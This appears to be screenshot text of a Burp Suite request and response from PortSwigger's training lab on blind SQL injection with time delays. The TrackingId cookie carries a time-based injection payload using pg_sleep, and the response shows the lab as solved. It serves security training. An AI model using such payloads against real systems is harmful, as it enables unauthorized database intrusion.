 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a13006304bb500280713f36000200aa.web-security-academy.net
3 Cookie: TrackingId=KYf6fTfnpfiNiEKM'||pg_sleep(10)--; session=
nEmqodq6vtOP7ULzn9IyuPRnjqAH8A5U
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a13006304bb500280713f36000200aa.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14333
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/la
ime-delays'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
30' enable-background='new 0 0 28 30' xml:space=preser
title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 21
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
14,442 bytes | 30,242 millis